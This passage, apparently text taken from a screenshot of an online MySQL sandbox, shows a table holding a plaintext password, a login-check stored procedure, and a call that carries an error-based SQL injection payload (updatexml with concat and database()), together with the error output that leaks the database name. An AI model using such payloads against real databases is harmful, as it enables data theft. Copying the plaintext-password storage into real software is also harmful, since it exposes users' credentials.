 4     password VARCHAR(255)
5 );
6
7 INSERT INTO user_table (username, password) VALUES ('uzundz', 'strongPass');
8
9 DELIMITER //
10 CREATE PROCEDURE exampleFunction ( IN user VARCHAR(255) , IN pass VARCHAR(255))
11 BEGIN
12     SELECT * FROM user_table WHERE username = user and password = pass;
13 END //
14 DELIMITER ;
15
16 call exampleFunction('\',', updatexml(null,concat(0x7e,database(),0x7e),null))-- -')
Execute Share MySQL
ERROR 1105 (HY000) at line 16: XPATH syntax error: '~sandbox_db~'